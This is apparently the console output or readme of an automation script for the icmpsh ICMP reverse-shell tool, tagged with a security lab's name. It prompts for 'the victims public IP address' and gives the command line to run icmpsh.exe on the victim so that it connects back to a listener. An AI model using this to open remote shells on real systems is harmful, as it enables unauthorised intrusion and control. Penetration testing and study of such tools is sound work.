 ################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
################################################################
--------------------------------------------------------------------
[?] What is the victims public IP address?
--------------------------------------------------------------------
192.168.100.4
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t  -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
Ms08067安全实验室